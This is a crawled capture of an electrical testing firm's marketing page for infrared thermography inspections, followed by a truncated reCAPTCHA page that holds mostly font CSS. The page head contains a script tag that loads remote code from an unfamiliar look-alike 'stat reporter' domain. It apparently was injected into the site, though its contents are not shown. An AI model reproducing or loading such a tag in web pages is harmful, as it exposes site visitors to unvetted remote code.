

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epowerplus.com/resources/services/infrared-thermography.html
body_size: 4457
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Infrared Thermography Services - Indiana, Michigan and Ohio</title>
	<meta name="description" content="Early detection of visually undetectable electrical problems by experienced infrared thermography technicians for by Power Plus Engineering" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.epowerplus.com/services/infrared-thermography.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Infrared Thermography Services - Indiana, Michigan and Ohio">
<meta property="og:description" content="Early detection of visually undetectable electrical problems by experienced infrared thermography technicians for by Power Plus Engineering">
<meta property="og:image" content="https://www.epowerplus.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Early detection of visually undetectable electrical problems by experienced infrared thermography technicians for by Power Plus Engineering">
<meta property="og:url" content="https://www.epowerplus.com/resources/services/infrared-thermography.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,600italic,700,700italic|Fjalla+One' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80718978-1', 'auto');
  ga('send', 'pageview');

</script><script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="QpBAVaF5im0bJ7eNyptpo7X9DGaeUXrNGrGAAL8KULI" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Infrared Thermography","description":"Early detection of visually undetectable electrical problems by experienced infrared thermography technicians for by Power Plus Engineering","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"POWER PLUS Engineering, Inc.","url":"https://www.epowerplus.com"},"datePublished":"2016-05-11 00:00:00","dateModified":"2016-05-11 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.epowerplus.com/resources.html"},{"@type":"ListItem","position":2,"name":"Services","item":"https://www.epowerplus.com/resources/services.html"},{"@type":"ListItem","position":3,"name":"Infrared Thermography","item":"https://www.epowerplus.com/resources/services/infrared-thermography.html"}]},"url":"https://www.epowerplus.com/resources/services/infrared-thermography.html"}</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-105" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
		<div class="branding columns large-3">
			<a href="/"><img class="logo" src="/images/logo.png" alt="POWER PLUS Engineering, Inc."></a>
		</div>
		<div class="large-9 columns">
			<div class="columns show-for-large-up large-6">
				<div class="tagline">
					<a href="http://www.netaworld.org/" target="_blank"><img src="/images/neta.png" alt="" /></a>
					Professional Power System Test and Maintenance Specialists
				</div>
			</div>
			<div class="columns large-6">
				<div class="emergency">
					<div><a target="_blank" href="https://www.resapower.com/locations/power-plus/?utso=ppe">24 Hour Emergency Service</a></div>
				</div>
				<div class="contact">
					<div class="phone">
						<a target="_blank" href="http://www.resapower.com/locations/power-plus/?utso=ppe">
							Contact Us
						</a>
					</div>
				</div>
			</div>
			<div class="columns">
				<div class="contain-to-grid">
					<nav class="top-bar" data-topbar role="navigation">
						<ul class="title-area">
							<li class="name"></li>
							<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
						</ul>
						<section class="top-bar-section">
							<ul class="center top">
								<li class=" np-1"><a href="https://www.epowerplus.com/" >Home</a></li><li class="has-dropdown active np-68"><a href="#" >Services</a>							<ul class="dropdown"><li class=" np-87"><a href="https://www.epowerplus.com/services/ac-testing.html" >AC Testing</a></li>														<li class=" np-88"><a href="https://www.epowerplus.com/services/dc-testing.html" >DC Testing</a></li>														<li class=" np-90"><a href="https://www.epowerplus.com/services/transformers.html" >Transformer Services</a></li>														<li class=" np-93"><a href="https://www.epowerplus.com/services/cable--fault-location.html" >Cable &amp; Fault Location</a></li>														<li class=" np-95"><a href="https://www.epowerplus.com/services/utility-location.html" >Underground Utility Location</a></li>														<li class=" np-98"><a href="https://www.epowerplus.com/services/power-quality.html" >Power Quality Monitoring</a></li>														<li class=" np-102"><a href="https://www.epowerplus.com/services/circuit-breakers.html" >Circuit Breaker Repair</a></li>														<li class=" np-105"><a href="https://www.epowerplus.com/services/infrared-thermography.html" >Infrared Thermography</a></li>														<li class=" np-107"><a href="https://www.epowerplus.com/services/rubber-testing.html" >Rubber Goods Testing</a></li>														<li class=" np-110"><a href="https://www.epowerplus.com/services/arc-flash-solutions.html" >Arc Flash Solutions</a>																																																																																</li>														<li class=" np-112"><a href="https://www.epowerplus.com/services/partial-discharge.html" >Partial Discharge</a></li>														<li class=" np-114"><a href="https://www.epowerplus.com/services/electrical-maintenance.html" >Electrical Maintenance</a></li>							</ul></li><li class=" np-70"><a href="https://www.epowerplus.com/training.html" >Training</a></li><li class="has-dropdown  np-72"><a href="https://www.epowerplus.com/resources.html" >Resources</a>							<ul class="dropdown"><li class=" np-116"><a href="https://www.epowerplus.com/resources/downloads.html" >Downloads</a></li>														<li class=" np-354"><a href="https://www.epowerplus.com/resources/line-card.html" >Line Card</a></li>														<li class=" np-118"><a href="https://www.epowerplus.com/resources/safety.html" >Safety</a></li>														<li class=" np-120"><a href="https://www.epowerplus.com/resources/redi-team.html" >REDI Team</a></li>							</ul></li><li class=" np-71"><a href="https://www.resapower.com/locations/power-plus/?utso=ppe" >Careers</a></li><li class=" np-69"><a href="https://www.epowerplus.com/about-us.html" >About Us</a></li><li class=" np-73"><a href="https://www.resapower.com/locations/power-plus/?utso=ppe" >Request Service</a></li>							</ul>
						</section>
					</nav>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns text-center"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1>Infrared Thermography Services</h1> <h2>Get early detection of visually undetectable electrical problems by experienced infrared thermography technicians</h2> <p><img alt="Infrared Thermography Services - Indiana, Michigan and Ohio - thermal" class="picframe left" src="/cm/dpl/images/create/thermal.jpg" style="width: 50%;"><strong>Infrared Thermography is playing an increasingly important role in the prevention and control of visually undetectable maintenance problems. &nbsp;This technology allows us to detect overloaded circuits, faulty or high resistance connections, damaged fuses and clips, and other defective electrical components before they can cause expensive facility damage or production losses. Thermographic imagery helps to eliminate the risk of human injury and/or loss of life.</strong></p> <p>Thermographic technology utilizes radiation emitted in the infrared light spectrum to image and measure thermal problems that are simply undetectable to the human eye. &nbsp;Without shutting down the equipment, or interfering with production, a thermographic inspection can detect problems in electrical panels, motor control centers, switchgear cabinets, disconnects, transformer bushings and terminations, and equipment control panels that may result in electrical fires, mechanical breakdowns, or significant business interruption.</p> <div data-gcp="" style="text-align: center;"><a class="button large radius" href="tel:8007653120">CALL NOW! <strong> (800)765-3120</strong></a></div> <p><strong>POWER PLUS uses state-of-the-art <em>Fluke and LumaSense Technology Micron</em> cameras to detect and display thermal temperature differences from the infrared radiation (heat) emitted by an object. &nbsp;</strong>The information is converted to a real-time, visible light image and temperature measurement, which is displayed and recorded. &nbsp;Since thermal imaging allows you to see what you normally cannot see, it provides early warning and documentation of incipient failures.</p> <p>Because the Thermographic Inspection is performed in the presence of your representative, any problems discovered are reported immediately. &nbsp;There is no need to wait for the report before planning corrective actions. &nbsp;A <a href="../cm/dpl/downloads/content/105/POWER_PLUS_IR_Sample_Report.pdf" target="_blank">formal report</a> detailing the problem, and including a visual image and a thermogram of the problem, and a place to record the follow-up services, will follow.</p> <h3>Since the advent of infrared thermography in the 1970&rsquo;s, billions of dollars of savings have been documented because of early detection and correction of unseen problems and by avoiding unscheduled downtime and interruptions.</h3> <p>&nbsp;</p> <h3><strong><strong style="line-height: 20.8px;">POWER PLUS can detect power problems before they cause serious injury. Protect your employees and your business with a professional infrared thermography inspection.&nbsp;Please call (800) 765-3120 or&nbsp;<a href="mailto:adam.malloy@resapower.com">email</a>&nbsp;Adam&nbsp;Malloy for a competitive&nbsp;quote.</strong></strong></h3> 
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text">
				<a href="/request-service.html" class="contact-callout-link">
					<div class="contact-callout">
						<div class="heading">Contact Us <img src="/images/icon-shield.png" alt="" /></div>
					</div>
				</a>
								<p><strong class="highlight">Providing reliable solutions that keep your critical power assets operational and compliant.</strong></p>
				<ul class='large-block-grid-1 medium-block-grid-2 small-block-grid-1 callout-links'>
					<li><a class="callout-link" href="../services/ac-testing.html">AC Testing &amp; Maintenance</a></li>
					<li><a class="callout-link" href="../services/dc-testing.html">DC Testing &amp; Maintenance</a></li>
					<li><a class="callout-link" href="../services/transformers.html">Transformer Services</a></li>
					<li><a class="callout-link" href="../services/cable--fault-location.html">Cable &amp; Fault Location</a></li>
					<li><a class="callout-link" href="../services/utility-location.html">Underground Utility Location</a></li>
					<li><a class="callout-link" href="../services/power-quality.html">Power Quality Monitoring</a></li>
					<li><a class="callout-link" href="../services/circuit-breakers.html">Circuit Breaker Rebuild</a></li>
					<li><a class="callout-link" href="../services/infrared-thermography.html">Infrared Thermography</a></li>
					<li><a class="callout-link" href="..services/rubber-testing.html">Rubber Goods Testing</a></li>
					<li><a class="callout-link" href="../services/arc-flash-solutions.html">Arc Flash Solutions</a></li>
					<li><a class="callout-link" href="../services/partial-discharge.html">Partial Discharge</a></li>
					<li><a class="callout-link" href="../services/electrical-maintenance.html">Electrical Maintenance</a></li>
					<li><a class="callout-link" href="../training.html">On-site NFPA 70E Training</a></li>

				</ul>
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-9 large-push-3">
			<div class="heading">Unreliable power is a serious detriment to your operation.</div>
			<div class="message">We've been providing trusted, full service AC/DC testing, maintenance, and repair on electrical distribution systems and emergency power equipment since 1986.</div>
			<div class="neta">For a NETA compliant solution call: <a href="tel:8007653120">(800) 765-3120</a></div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
			<a href="http://www.netaworld.org/" target="_blank" class="neta"><img src="/images/neta-footer.png" class="neta-icon" alt="" /></a>
													<a href="https://www.linkedin.com/company/power-plus-engineering-inc-" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
										<a href="https://plus.google.com/110665631405460380490/about" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																	</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.epowerplus.com/" >Home</a></li><li class=" np-71"><a href="https://www.resapower.com/locations/power-plus/?utso=ppe" >Careers</a></li><li class=" np-69"><a href="https://www.epowerplus.com/about-us.html" >About Us</a></li><li class=" np-5"><a href="https://www.epowerplus.com/privacy.html" >Privacy</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 POWER PLUS Engineering, Inc.. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Electrical Testing, Electrical Maintenance, Electrical Distribution System Repairs, Electrical Distribution System Maintenance, Emergency Power Equipment, Underground Utility Location, DC Power Testing, Electrical Engineer Consulting, Arc Flash Solutions, Infrared Thermography, AC  Power Testing, Transformer Services, Power Quality Testing 
<br>
Areas: Detroit MI, Lansing MI, Grand Rapids MI, Kalamazoo MI, Battle Creek MI, Muskegon MI, Port Huron MI, Fort Wayne IN, Toledo OH, Monroe MI, Jackson MI, Flint MI, South Bend IN, Elkhart IN, Saginaw MI, Midland MI, Bay City MI, Michigan, Indiana, Ohio			</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZXBvd2VycGx1cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bqzd9ydb2sud
body_size: 48579
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
